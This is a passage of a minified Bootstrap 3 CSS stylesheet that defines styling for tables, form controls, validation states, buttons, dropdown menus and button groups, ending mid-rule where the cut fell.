.table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9 ;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9 ;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}@media(min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media(min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:rgba(0,0,0,0);-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:rgba(0,0,0,0)}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:rgba(0,0,0,0)}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9 ;border-right:4px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0)}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0);background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9 }.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse: